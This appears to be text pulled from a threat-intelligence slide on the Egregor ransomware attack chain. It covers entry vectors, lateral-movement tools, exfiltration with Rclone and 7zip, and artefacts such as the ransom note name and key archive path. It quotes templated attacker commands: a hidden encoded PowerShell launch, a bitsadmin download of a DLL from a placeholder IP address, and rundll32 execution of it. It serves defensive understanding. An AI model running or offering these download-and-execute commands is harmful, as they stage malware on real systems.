 Attack vectors
• Malspam
• Remote Desktop Protocol (RDP) vulnerabilities
1
Privilege escalation and lateral network movement
• Qbot, Advanced IP Scanner, SharpHound, and AdFind.
• Cobalt Strike software executes:
%COMSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand <Encoded command>
• LoL tools Bitsadmin and Run32dll
bitsadmin /transfer <jobname> http://<IPv4 address>/<DLL name>.dll
C:\<Storage location>/<DLL name>.dll
rundll32.exe C:\<Storage location>/<DLL name>.dll,DllRegisterServer
-p<payload decryption password> -<other flags>
1St Phase
2
Data exfiltration
• Rclone and 7zip
3
Egregor Atifacts:
• Ransom note: RECOVER-FILES.txt
• Encrypted key archive: %ProgramData%\dtb.dat
• Randomly generated extensions for encrypted files: [a-zA-Z] {4,6}
2nd Phase
4